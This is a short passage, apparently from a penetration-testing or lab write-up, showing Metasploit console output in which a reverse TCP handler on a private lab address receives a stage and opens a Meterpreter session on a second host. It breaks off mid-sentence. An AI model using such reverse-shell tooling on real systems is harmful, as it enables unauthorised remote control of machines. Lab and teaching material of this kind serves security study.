 [*] Started reverse TCP handler on 192.168.64.141:4444
[*] Sending stage (175686 bytes) to 192.168.64.142
[*] Meterpreter session 1 opened (192.168.64.141:4444 → 192.168.64.142:1037)
at 2023-10-22 00:20:51 -0400
meterpreter >
you are able to h